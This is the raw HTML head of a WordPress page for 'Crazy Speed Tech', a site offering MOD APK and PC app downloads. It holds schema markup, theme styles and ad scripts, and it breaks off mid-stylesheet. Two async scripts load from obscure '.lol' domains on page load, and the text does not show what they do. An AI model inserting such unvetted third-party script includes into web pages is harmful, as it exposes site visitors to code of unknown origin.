<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "6e71c19458",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : 